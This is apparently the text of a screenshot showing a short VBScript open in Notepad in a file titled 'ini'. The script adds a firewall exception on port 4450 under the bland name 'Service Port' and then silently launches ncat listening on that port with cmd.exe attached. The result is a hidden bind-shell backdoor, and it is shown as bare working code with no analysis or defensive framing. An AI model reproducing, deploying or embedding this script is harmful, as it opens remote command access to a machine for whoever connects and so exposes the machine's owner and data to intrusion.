 ini - Notepad
File Edit Format View Help
set wshShell = CreateObject("WScript.Shell")
strNC = "%systemroot%\SYSWOW64\ncat.exe --listen 4450 --keep-open --exec cmd.exe"
Set objFirewall = CreateObject("HNetCfg.FwMgr")
Set objPolicy = objFirewall.LocalPolicy.CurrentProfile
Set objPort = CreateObject("HNetCfg.FwOpenPort")
objPort.Port = 4450
objPort.Name = "Service Port"
objPort.Enabled = TRUE
Set colPorts = objPolicy.GloballyOpenPorts
errReturn = colPorts.Add(objPort)
wscript.sleep 5000
wshShell.Run "" & strNC & "", 0, false